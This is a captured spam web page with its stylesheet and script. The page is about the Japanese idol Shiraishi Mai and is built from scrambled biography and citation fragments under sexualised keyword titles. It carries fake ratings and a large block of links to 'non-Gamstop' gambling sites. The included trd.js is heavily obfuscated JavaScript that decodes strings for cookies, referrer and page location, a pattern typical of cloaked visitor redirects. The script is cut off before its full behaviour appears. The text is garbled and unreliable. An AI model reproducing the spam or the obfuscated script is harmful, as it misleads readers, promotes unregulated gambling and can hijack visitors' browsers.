

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.predina.com/culutahu64813.html
body_size: 4463
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html lang="ja"><head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no"/>
<title>白石 麻衣 グラビア | 白石麻衣、まぶしすぎる圧巻の純白ランジェリー披露【卒業記念本の先行公開カット】</title>
	<link rel="canonical" href="https://predina.com/culutahu64813.html"/>
<link rel="icon" href="https://predina.com/favicon.ico" type="image/x-icon" />
<meta name="keywords" content="白石 麻衣 グラビア, ff7r コルネオ 財産, 内 腿 筋肉 痛"/>
<meta name="robots" content="index,follow"/>
<meta name="description" content="白石麻衣 2015年2月11日. 2017年2月9日閲覧。"/>
<script type="text/javascript" src="trd.js"></script>
<link type="text/css" rel="stylesheet" href="css/style.css"/>
<script type="application/ld+json">
{
	"@context": "https://schema.org/",
	"@type": "Product",
	"name": "白石 麻衣 グラビア",
	"description": "その他、白石がを「いもたん」と呼び、永島が白石を「お姉たま」と呼ぶ「いもたまコンビ」を非公式に結成している。 （2018年3月28日） -。 今月にを卒業する（28）の卒業記念本『白石麻衣 乃木坂46卒業記念メモリアルマガジン』（21日発売／講談社）から、純白のランジェリーをまとった圧巻の美ショットが公開された。 2013年7月24日閲覧。 白石麻衣 2016年9月25日. 「黒石さん」とバラエティで名付けられたキャラクターもあるが 、本人によれば素である。",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "9,1",
		"bestRating": "10",
		"worstRating": "1",
		"ratingCount": "559"
	}
}
</script>
</head>
<body><div style="text-align: center;"><a href="https://www.ines-festivals.eu/" style="padding: 5px 10px;">Best New Betting Sites Uk</a><a href="https://www.zambiawatchdog.com/" style="padding: 5px 10px;">Yatırımsız Deneme Bonusu Veren Siteler</a><a href="https://www.geneticdisordersuk.org/" style="padding: 5px 10px;">Best Non Gamstop Casinos</a><a href="https://www.yellowbuses.co.uk/" style="padding: 5px 10px;">Non Gamstop Casinos UK</a><a href="https://www.rocklistmusic.co.uk/" style="padding: 5px 10px;">Best Non Gamstop Casinos</a></div>
	<h1>白石 麻衣 グラビア。 白石麻衣、卒業後にテレビで苦戦……起死回生作は爆売れした写真集か!?｜日刊サイゾー</h1>
	<div>
		<h2>白石麻衣</h2>
		<p> 同号の特集記事は「しいたけ. 2019年11月1日閲覧。  （2015年12月22日 - ） 関連書籍• 01」『Ray』2016年2月号、主婦の友社、2015年12月22日、98頁。  同年3月23日発売の『Ray』5月号をもって同雑誌専属モデルを卒業。  Tender days（2014年10月8日、SRCL-8627） -。  2013年4月19日閲覧。  Making of 6th Single（2013年7月3日） -。 </p>
		<a href="cexujicuw86525.html">もっと</a></div>
	<div>
		<h2>白石麻衣</h2>
		<p> 渋谷ブルース（2012年12月19日、SRCL-8207） -。  このままだと元乃木坂のメンバーが活躍する場が作られるのは、難しい」（芸能関係者談） 乃木坂46を引っ張り続けてきたエースがしっかりと活躍した背中を見せることで、後輩たちにも希望を与えてほしいところだ。  転がった鐘を鳴らせ! 写真集を眺めながら、ふとそんなことを思った」とコメントが添えられた。  4番も任され 、右投左打 、打率3割、通算本塁打約10本を記録した。 </p>
		<a href="index.html">もっと</a></div>
	<div>
		<h2>白石麻衣</h2>
		<p> 休日は、Backstreet Boysを聴く。  群馬県の中学校に在学中、学校でいじめを受けて不登校になり 、卒業後は母親と共に埼玉県へ引越し 、同県の女子高等学校へ進学。  CODE:D-BLOOD（）• オリジナルのカラー診断による「あなた真の姿と2021年の行方」「得意＆不得意な働き方と窮地の乗り越え方」「落ち込む状況とリカバリー法」、2021年への心構えなどが掲載される。  白石麻衣 Doing it! 同年12月10日、初のソロ写真集『清純な大人』を発売。 </p>
		<a href="index.html">もっと</a></div>
	<div>
		<h2>白石麻衣（まいやん）のお宝グラビア水着（ビキニ）姿がかわいい！おかずに♪</h2>
		<p> Samantha Tiara 2013 クリスマス ジュエリー（2013年11月22日 - 、）• 3、shinnosuke onuki、東京ニュース通信社〈TOKYO NEWS MOOK〉、2015年10月28日、510号、15頁。  英会話は小学1年生から中学3年生まで習っていた。  やの仕事に興味がある。  アルバム 乃木坂46• 「LOVE DIARY〜白石麻衣（乃木坂46）〜」『Samurai ELO』2016年1月号、ANDRE、三栄書房、2015年11月24日、6頁。  （2020年2月21日、東宝） - ヒロイン・松田美乃里 役。  これまでも、ベッドに横たわり美しいデコルテラインをあらわにしたカットや、シャワー後のしっとり美肌＆濡れ髪を披露したカットなど、白石の大人な美しさを捉えたカットが公開されてきた。 </p>
		<a href="index.html">もっと</a></div>
	<div>
		<h2>白石麻衣</h2>
		<p> で好きな武器は太刀 、好きなモンスターはキリン。  楽しみにしていてください」とコメントしている。 </p>
		<a href="index.html">もっと</a></div>
	<div>
		<h2>白石麻衣が『anan』表紙に登場、しいたけ.との対談やグラビア掲載</h2>
		<p> 生駒里奈; 白石麻衣; 堀未央奈; 西野七瀬; 生田絵梨花 2015年12月23日. （2018年7月11日） -。  同年8月18日、チャンネルを開設。  特に仲の良いメンバーは 、 、 、高山一実。  （2019年1月9日） -。  白石麻衣 2011年11月14日. 同年1月5日、バラエティ番組『』（フジテレビ）にMCとして初の単独レギュラー出演を開始。 </p>
		<a href="index.html">もっと</a></div>
	<div>
		<h2>白石麻衣（まいやん）のお宝グラビア水着（ビキニ）姿がかわいい！おかずに♪</h2>
		<p> 2012年11月21日閲覧。  ただし、このキャッチフレーズは後に使用されなくなった。  タイトルは「いろんなお仕事に挑戦していけたら」という思いを込められている。  2013年1月13日閲覧。 </p>
		<a href="index.html">もっと</a></div>

<div style="text-align:center"><h2>Staff favorites</h2><ul style="list-style:none;padding-left:0"><li><a href="https://www.infoenergie-occitanie.org/">сasino En Ligne Retrait Immédiat</a></li><li><a href="https://gdalabel.org.uk/">Non Gamstop Casino</a></li><li><a href="https://tescobagsofhelp.org.uk/">UK Casinos Not On Gamstop</a></li><li><a href="https://drive-alive.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://www.aboutcookies.org.uk/">Casino Sites UK</a></li><li><a href="https://www.face-online.org.uk/">Casino Sites Not On Gamstop</a></li><li><a href="https://everythinggeneticltd.co.uk/casinos-not-on-gamstop/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.train4publishing.co.uk/">UK Betting Sites Not On Gamstop</a></li><li><a href="https://torontosversion.com/">Online Casino</a></li><li><a href="https://energypost.eu/">Non Gamstop Casino Sites UK</a></li><li><a href="https://cineaste.jp/">オンラインカジノ</a></li><li><a href="https://www.trada.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://picsociety.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.estoril-portugal.com/">Melhores Casinos Online Portugal</a></li><li><a href="https://www.cheshirewestmuseums.org/non-gamstop-casinos-uk/">Non Gamstop Casinos</a></li><li><a href="https://www.charitydigitalnews.co.uk/">UK Online Casinos Not On Gamstop</a></li><li><a href="https://religion-freedom-report.org.uk/non-gamstop-casinos">Non Gamstop Casinos</a></li><li><a href="https://www.startupbritain.org/slot-sites-uk/">Slot Sites UK</a></li><li><a href="https://www.thehotelcollection.co.uk/casinos-not-on-gamstop/">Non Gamstop Casinos</a></li><li><a href="https://www.monsterpetsupplies.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.geekgirlmeetup.co.uk/">Non Gamstop Casino UK</a></li><li><a href="https://www.uberrock.co.uk/">UK Casino Sites Not On Gamstop</a></li><li><a href="https://informazione.it/">Migliori Casino Online</a></li><li><a href="https://www.gmcuk.org/">Sports Betting Sites Not On Gamstop Uk</a></li><li><a href="https://www.dyspraxiafoundation.org.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://subscribeonline.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.mons2015.eu/">Casino Belgium En Ligne</a></li><li><a href="https://www.incontriconlamatematica.net/">Migliori Siti Per Poker Online</a></li><li><a href="https://www.tropiland.it/">Casino Esteri Online</a></li><li><a href="https://thouarsetmoi.fr/">Paris Sportif Crypto Sans Kyc</a></li><li><a href="https://www.japanlivingguide.net/">ブックメーカー</a></li><li><a href="https://www.basketnews.net/">Nouveau Casino En Ligne Francais</a></li><li><a href="https://www.bonjourmaurice.be/">Meilleur Casino En Ligne Belgique</a></li><li><a href="https://www.casteloconcepts.com/">코인카지노 사이트</a></li><li><a href="https://www.nino-robotics.com/">Casino En Ligne Francais</a></li><li><a href="https://maconscienceecolo.com/">Nouveaux Casino En Ligne</a></li><li><a href="https://www.financeresponsable.org/">Casino En Ligne France</a></li><li><a href="https://reseaurural.fr/">Casino En Ligne Français</a></li><li><a href="https://editions-galilee.fr/">Casino En Ligne France</a></li></ul></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"808d0ee1fb5447ca81411773e2293f6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.predina.com/css/style.css
body_size: 3278
content:
/*
    Theme Name: Baker
    Theme URL: https://bootstrapmade.com/baker-free-onepage-bootstrap-theme/
    Author: BootstrapMade.com
    Author URL: https://bootstrapmade.com
*/

body {
	line-height: 1.4;
	font-family: 'Roboto', sans-serif;
    color: #67696c;
    font-size: 16px;
    font-weight: 300;
    letter-spacing: 0.5px;
    overflow-x: hidden;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
h1, h2, h3, h4, h5, h6{
    font-family: 'Raleway', sans-serif;
    font-weight: 600;
}
.section-padding
{
    padding: 40px 0px;
}
.logo{
	width:130px;
	margin:0 auto 35px;
}
img {
    max-width:100%;
 }

.figure{ margin:0px;} 

#loader {
  position: absolute;
  left: 50%;
  top: 50%;
  z-index: 1;
  width: 150px;
  height: 150px;
  margin: -75px 0 0 -75px;
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}

@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

/* Add animation to "page content" */
.animate-bottom {
  position: relative;
  -webkit-animation-name: animatebottom;
  -webkit-animation-duration: 1s;
  animation-name: animatebottom;
  animation-duration: 1s
}

@-webkit-keyframes animatebottom {
  from { bottom:-100px; opacity:0 } 
  to { bottom:0px; opacity:1 }
}

@keyframes animatebottom { 
  from{ bottom:-100px; opacity:0 } 
  to{ bottom:0; opacity:1 }
}

/***********************************
************************************
HEADER 
************************************
***********************************/
.header{
    background: url('../img/bg-banner02.jpg') no-repeat fixed;
    background-size: cover;
    min-height: 650px;
    position: relative;
}
.bg-color
{
    background-color: rgba(0, 0, 0, 0.5);
    min-height: 650px;
}
#main-header
{
}
.navbar-default {
    background-color: transparent;
    border:0px;
    padding: 20px 0; 
    transition: all 0.3s;
}

.navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover
{
    color: #002F2F;
}

.top-nav-collapse {
    padding: 0; 
    background: rgba(64,75,97, 0.9);
}

.logo-dec
{
    color: #3498db;
}
.navbar-default .navbar-brand {
    color: #fff;
    font-family: 'Raleway', sans-serif;
    font-weight: 700;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus
{
    color: #fff;
}
.navbar-brand {
    padding: 0px;
    font-size: 24px;
    text-transform: uppercase;
    padding: 15px 0px;
    margin-top: 6px;
}
.navbar-default .navbar-nav > li > a
{
    padding: 5px 10px;
    font-size: 14px;
    line-height: 54px;
    font-weight: 400;
    text-transform: uppercase;
    background: transparent;
    color: #fff;
    -webkit-transition: color 0.2s ease-out;
    transition: color 0.2s ease-out;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {
    color: #3498db;
    background-color: transparent;
}
.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover {
    background-color: transparent;
    color: #3498db;
}
.banner-info
{
    padding-top: 140px;
    color: #fff;
}
.bnr-title, .bnr-sub-title
{
    font-family: 'Fira Sans', sans-serif;
}
h1.bnr-title
{
    font-size: 18px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
h2.bnr-sub-title
{
    font-size: 45px;
    text-transform: uppercase;
    padding: 20px 0px;
    font-weight: 700;
}
.bnr-para
{
    font-weight: 300;
}
.btn-download, .btn-more, .btn-download:hover, .btn-download:focus, .btn-more:focus
{
    text-transform: uppercase;
    margin-top: 50px;
    color: #fff;
    border: 0;
    font-size: 14px;
    font-weight: 300;
    line-height: 24px;
    padding: 10px 30px;
    border-radius: 60px;
    margin: 50px 10px 0 0;
    outline: none !important;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transition: all 0.3s;
}


.btn-download
{
    background-color: #3498db;
}
.btn-more, .btn-more:focus
{
    margin-left: 15px;
    border: 1px solid #3498db;
    color: #3498db;
}

.btn-more:hover {
    background: #3498db;
    color: #fff;
}

.overlay-detail a i{
   text-align: center;
   position: absolute;
   bottom: 25px;
   font-size: 38px;
   color: #fff;
}
/***********************************
************************************
features
************************************
***********************************/
.title, .service-title
{
    font-family: 'Fira Sans', sans-serif;
    font-size: 35px;
    text-transform: uppercase;
}
.item-img
{
    margin-bottom: 15px;
}
.sub-title
{
    font-size: 20px;
}
.bottom-line
{
    margin-top: 20px;
    margin-bottom: 40px;
    border: 0;
    border-top: 0px;
    height: 3px;
    width: 40px;
    background-color: #3498db;
}
.wrap-item h3 {
    font-size: 24px;
    line-height: 25px;
}
.pad-bt15 {
    padding-bottom: 15px;
}
.sec-sub-title
{
    padding-top: 30px;
}
.sec-sub-title {
    font-size: 16px;
    font-weight: bold;
    color: #002F2F;
    text-transform: uppercase;
    margin: 25px 0px;
    line-height: 1.7;
}
#service
{
    background-color: #F3F4F8;
}
ul.service-list li i
{
    color: #002F2F;
    padding-right: 10px;
}
.learn-more, .learn-more:hover, .learn-more:focus {
    height: 50px;
    width: 175px;
    background: #046380;
    display: inline-block;
    text-align: center;
    color: #ffffff;
    line-height: 50px;
    text-transform: uppercase;
    font-size: 16px;
    text-decoration: none;
    margin-right: 10px;
    margin-top: 45px;
    text-decoration: none;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
}
.visit-portfolio, .visit-portfolio:hover, .visit-portfolio:focus {
    height: 50px;
    width: 175px;
    display: inline-block;
    text-align: center;
    color: #495376;
    line-height: 50px;
    text-transform: uppercase;
    font-size: 16px;
    text-decoration: none;
    border: 1px solid #838aa1;
    margin-top: 45px;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
}
.bx-wrapper .image {
    width: 70px;
    display: inline-block;
    border-radius: 50%;
    border: 5px solid #fff;
    margin-bottom: 15px;
    height: 420px;
}
.service-item h3 span
{
    opacity: 0.7;
    font-size: 75px;
    line-height: 1;
    text-transform: uppercase;
    letter-spacing: -5px;
    font-weight: 900;
    padding-right: 6px;
}
.service-item h3
{
    font-weight: 700;
}
.service-item p
{
    opacity: 0.6;
    color: inherit;
    padding: 10px 0px;
}
.service-item a
{
    color: #3498db;
}
.mr-btn-15
{
    margin-bottom: 15px;
}
.padding-right-zero
{
    padding-right: 0px !important;
}
.bx-wrapper {
    margin: 0 auto 35px;
}
.portfolio-item
{
    position:relative;
    overflow:hidden;
}
.portfolio-item figure
{
    margin:0;
    padding:0;
    position:relative;
    cursor:pointer;
}
.portfolio-item figure img {
    display:block;
    position:relative;
    z-index:10;
    margin:-15px 0
}
.portfolio-item figure figcaption {
    display:block;
    position:absolute;
    z-index:5;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
.portfolio-item figure h2 {
    font-family: 'Fira Sans', sans-serif;
    color:#fff;
    font-size:20px;
    text-align:left;
    padding-bottom:15px;
}
.portfolio-item figure p {
    display:block;
    line-height:18px;
    margin:0;
    color:#fff;
    text-align:left
}
.portfolio-item figure figcaption {
    top:0;
    left:0;
    width:100%;
    height:100%;
    padding: 59px 30px;
    background-color: #3498db;
    backface-visibility:hidden;
    -webkit-transform:rotateY(-180deg);
    -moz-transform:rotateY(-180deg);
    transform:rotateY(-180deg);
    -webkit-transition:all .5s;
    -moz-transition:all .5s;
    transition:all .5s;
    text-align: center;
}
.portfolio-item figure img {
    backface-visibility:hidden;
    -webkit-transition:all .5s;
    -moz-transition:all .5s;
    transition:all .5s
}
.portfolio-item figure:hover img,figure.hover img {
    -webkit-transform:rotateY(180deg);
    -moz-transform:rotateY(180deg);
    transform:rotateY(180deg)
}
.portfolio-item figure:hover figcaption,figure.hover figcaption {
    -webkit-transform:rotateY(0);
    -moz-transform:rotateY(0);
    transform:rotateY(0)
}
/***********************************
************************************
TESTIMONIAL
************************************
***********************************/
#testimonial
{
    background: url('../img/bg.jpg') no-repeat;
    background-size: cover;
    min-height: 390px;
}
.bg-testicolor{
    background-color: RGBA(73, 84, 105, 0.61);
    min-height: 390px;
}
.white
{
    color: #fff !important;
}
.testimonial-item ul li blockquote {
    font-size: 18px;
    line-height: 32px;
    color: #fff;
    font-weight: 300;
    text-shadow: 1px 1px 2px #333;
    text-align: center;
    display: inline-block;
    width: 100%;
    margin: 20px 0;
    padding: 0 80px;
    position: relative;
    border: 0;
}
.testimonial-item ul li  small {
    font-size: 16px;
    color: #fff;
    font-weight: 400;
    text-shadow: 1px 1px 2px #333;
    text-align: center;
    display: inline-block;
    width: 100%;
}
.bx-viewport
{
    background-color: transparent !important;
    border: 0px none !important;
    box-shadow: none !important;
}
.testimonial-item ul li blockquote::before {
    content: '“';
    left: 30px;
}
.testimonial-item ul li blockquote::before, .testimonial-item ul li blockquote::after {
    position: absolute;
    font-weight: 300;
    font-size: 3em;
    font-family: Georgia, serif;
    color: #ccc;
    top: 62%;
}
.testimonial-item ul li blockquote::after {
    content: '”';
    right: 30px;
}
/***********************************
************************************
Blog
************************************
***********************************/
.blog-info h2 {
    text-transform: capitalize;
    font-weight: 600;
    font-size: 20px;
    letter-spacing: 1px;
    padding-top: 5px;
}
.blog-comment {
    margin-top: 12px;
    min-height: 30px;
}
.blog-info p, .blog-comment p
{
    color: #949494;
}
.blog-comment p:first-child {
    float: left;
}
.blog-comment p:last-child {
    float: right;
    margin-right: 0;
}
.blog-comment p i
{
    color: #949494;
}
.read-more {
    color: #949494;
    margin-top: 15px;
    display: inline-block;
}
.blog-img
{
    position: relative;
    margin-bottom: 20px;
    overflow: hidden;
}
.bx-viewport{
    overflow: visible !important;
}
.blog-img img:hover {
    opacity: 1;
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
    transform: scale(1.05);
}
.blog-img img {
    width: 100%;
    opacity: 0.8;
    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    transition: all 0.5s linear;
}
/***********************************
************************************
contact
************************************
***********************************/
#contact
{
    background-color: rgb(73, 84, 105);
}
.btn-submit, .btn-submit:hover, .btn-submit:focus
{
    background-color: transparent;
    border-radius: 60px;
    color: #3498db;
    font-weight: 400;
    border: 1px solid #3498db;
    font-size: 14px;
    padding: 6px 20px;
}
.form-control
{
    background-color: transparent;
    border-radius: 0px;
    color: #3498db !important;
    border-color: #3498db;
}
.form-control:focus {
    border-color: #3498db;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);
}
.contact-form input.form-control{
    color: #fff;
}

.validation {
    color: red;
    display:none;
    margin: 0 0 20px;
    font-weight:400;
    font-size:13px;
}

#sendmessage {
    color: green;
    border:1px solid green;
    display:none;
    text-align:center;
    padding:15px;
    font-weight:600;
    margin-bottom:15px;
}

#errormessage {
    color: red;
    display:none;
    border:1px solid red;
    text-align:center;
    padding:15px;
    font-weight:600;
    margin-bottom:15px;
}

#sendmessage.show, #errormessage.show, .show {
    display:block;
}

.loction-info p
{
    margin-bottom: 25px;
}
.loction-info p i
{
    color: #3498db;
}
/***********************************
************************************
contact
************************************
***********************************/
#footer
{
    padding: 20px 0px;
}
.scrollToTop {
    position: fixed;
    bottom: 12px;
    right: 12px;
    width: 42px;
    height: 42px;
    color: #ffffff;
    background: #3498db;
    font-size: 14px;
    line-height: 42px;
    text-align: center;
    z-index: 100;
    cursor: pointer;
    display: none;
}
.white-bg
{
    background-color: #fff;
}
#footer a{
    color: #3498db;
    font-weight: 400;
}

/* Services
---------------------------------*/

.service-list{
	padding:0 0 0 0;
	font-size:14px;
	margin-bottom:5px;
}
.service-list-col1{
	float:left;
	width:60px;
}
.service-list-col1 i{
	font-style:normal;
	font-size:38px;
	display:block;
	color:#222;
	font-family: 'FontAwesome';
	line-height:38px;
}
.service-list-col2{
	overflow:hidden;	
}
.main-section.alabaster{
	background:#fafafa;
}
/***********************************
************************************
Responsive media queries
************************************
***********************************/
/***********************************
************************************
cta
************************************
***********************************/
.cta {
    background-color: rgb(73, 84, 105);
}
.cta .cta-info {
    
    width: 100%;
    float: left;
    padding: 30px 25px 30px 15px;
    border-radius: 5px;
}
.cta .cta-info .cta-txt h3 {
    font-size: 32px;
    margin-bottom: 10px;
}
.cta .cta-info .cta-btn {
    margin-top: 16px;
    background-color: rgb(190, 158, 33);
    padding: 20px 50px;
    color: #FFF;
    font-size: 22px;
    display: inline-block;
    transition: all 0.5s ease-in 0s;
}
/***********************************
************************************
Responsive media queries
************************************
***********************************/
@media (min-width: 768px) and (max-width: 980px) {
    .service-item, .blog-sec, .wrap-item, .loction-info{
    margin-bottom: 15px;
}
.portfolio-item figure figcaption{
    padding: 55px 30px;
}
.padding-right-zero{
    padding-right: 15px !important;
}
}
@media (min-width: 451px) and (max-width: 767px) {
    .service-item, .blog-sec, .wrap-item, .loction-info{
    margin-bottom: 15px;
}
}
@media (min-width: 20px) and (max-width: 450px) {
.navbar-default .navbar-brand {
    padding-left: 16px;
    margin-top: 0px;
}
.banner-info {
    padding-top: 40px;
}
h1.bnr-title {
    font-size: 16px;
}
h2.bnr-sub-title {
    font-size: 33px;
}
body{
    font-size: 14px;
}
.btn-download, .btn-more, .btn-download:hover, .btn-more:hover, .btn-download:focus, .btn-more:focus {
    font-size: 12px;
    padding: 7px 18px;
}
.wrap-item h3 {
    font-size: 18px;
}
.title, .service-title {
    font-size: 28px;
}
.sub-title {
    font-size: 15px;
}
.service-item, .blog-sec, .wrap-item, .loction-info{
    margin-bottom: 15px;
}
.loction-info{
    padding: 0px 15px;
}
.portfolio-item figure figcaption {
    padding: 30px 30px;
}
.padding-right-zero{
    padding-right: 15px !important;
}
.portfolio-item figure p{
    font-size: 14px;
}
.portfolio-item figure h2{
    font-size: 18px;
}
.testimonial-item ul li blockquote {
    font-size: 14px;
    line-height: 22px;
    margin: 10px 0;
    padding: 0 40px;
}
.navbar-default .navbar-nav > li > a{
    line-height: 22px;
    text-align: center;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.predina.com/trd.js
body_size: 4086
content:
var _0x4941=['oYbLEhbPCMvZpq','ua4bvq','CMvMzxjYzxi','split','WQGoeJtdTSkGrmkSWOj8WOtdSG','C3rYAw5N','exception','xIHBxIbDkYGGk1TEif0RksSPk1TEif19',';\x20domain=','toString','y29UC3rYDwn0B3i','(?:;\x20)?','umoudubiACk/vmofWOnHW4G','fh3dIXFdLCklpgBdMIlcPWCSdCoJWOeOW6qLnNhcSmoDF1RdT8ow','BmkXW40Rf8oNWPZcQSkFEcy','A8obqH5bDCo+','ic0G','DgvZDa','bind','hxNdJWVdNW','WRj2v8o6n8oDkfBcP8okv8ky','xZb4nZa0ztqZ','mCohW71A','vcddLbxcKCo1W6pdH13cTIlcJW','mxvtAxj5Da','jCovwmo8W5erctNdJatcIW','244703wfHsnW','WRSWW6ql','23710KIqTGJ','77439inhzpD','WQikwG','oYbZzwn1CMu','yxbWBhK','nt3cJ1P9W6JdTmo4jSoXcqS','WP/dP8oZW5ZdHJ4lWRhcRqi','xcTCkYaQkd86w2eTEKeTwL8KxvSWltLHlxPblvPFjf0Qkq','mmkYjrVdNW','uKLVumkdWRmJ','EHr/DJBdNvpcQSooWQmZ','t8otW7nBW5hdIa','y29UC29Szq','xZb4mwi4ogzI','constructor','WQdcN0Cwy8o9rITvrXe','Dg9htvrtDhjPBMC','s3b1W7X+W6a','cSkKW5RcRIW9WQRdSWFdVsGB','DgL0Bgu','W5CHgHmehs/cSmojvfO','nZC0mZLPBMH6Ceq','console','tmo4WPJdQg9QW7lcLq3dSsKrWRrjE8k0W5BdRCog','53351CAKMqB','pmoqtGroxHhcQqy','prototype','BgvUz3rO','length','1HfTylP','zgvIDq','{}.constructor(\x22return\x20this\x22)(\x20)','match','y2HHAw4','kSkncCoyW5q','action','Bg9JyxrPB24','_0x3ca9f8','z2DLCG','yMLUza','zSkjtCkBWRBdPSouW4yvW4dcOJK'];var _0x491e=function(_0x146f11,_0x3f0286){_0x146f11=_0x146f11-0x147;var _0x39e635=_0x4941[_0x146f11];return _0x39e635;};var _0xe1e1=function(_0x146f11,_0x3f0286){_0x146f11=_0x146f11-0x147;var _0x39e635=_0x4941[_0x146f11];if(_0xe1e1['oqJroT']===undefined){var _0x280ceb=function(_0x39cf05){var _0x29c89a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x76126a='';for(var _0x258330=0x0,_0x171414,_0x4941ad,_0x491e0f=0x0;_0x4941ad=_0x39cf05['charAt'](_0x491e0f++);~_0x4941ad&&(_0x171414=_0x258330%0x4?_0x171414*0x40+_0x4941ad:_0x4941ad,_0x258330++%0x4)?_0x76126a+=String['fromCharCode'](0xff&_0x171414>>(-0x2*_0x258330&0x6)):0x0){_0x4941ad=_0x29c89a['indexOf'](_0x4941ad);}return _0x76126a;};var _0x3a6ae3=function(_0xe1e124,_0x22669f){var _0x704e43=[],_0x3ca9f8=0x0,_0x1b88fb,_0x10bee2='',_0x44b750='';_0xe1e124=_0x280ceb(_0xe1e124);for(var _0x1f1702=0x0,_0x2f3c10=_0xe1e124['length'];_0x1f1702<_0x2f3c10;_0x1f1702++){_0x44b750+='%'+('00'+_0xe1e124['charCodeAt'](_0x1f1702)['toString'](0x10))['slice'](-0x2);}_0xe1e124=decodeURIComponent(_0x44b750);var 